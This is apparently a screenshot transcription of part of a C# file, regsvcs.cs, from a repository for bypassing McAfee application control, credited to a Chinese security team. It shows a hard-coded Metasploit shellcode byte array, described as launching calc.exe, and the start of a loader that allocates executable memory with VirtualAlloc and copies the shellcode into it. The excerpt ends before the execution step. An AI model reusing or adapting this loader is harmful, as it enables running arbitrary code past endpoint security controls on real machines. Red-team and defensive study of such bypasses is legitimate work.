 github.com/3gstudent/Bypass-McAfee-Application-Control--Code-Execution/blob/master/regsvcs.cs
50 public class Shellcode
51 {
52 public static void Exec()
53 {
54 // native function's compiled code
55 // generated with metasploit
56 // executes calc.exe
57 byte[] shellcode = new byte[193] {
58 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
59 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
60 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
61 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
62 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
63 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
64 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
65 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
66 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
67 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
68 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
69 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
70 0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };
71
72
73
74 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
75 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
76 Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
77 IntPtr hThread = IntPtr.Zero;
78 UInt32 threadId = 0;
79 // prepare data
Tide安全团队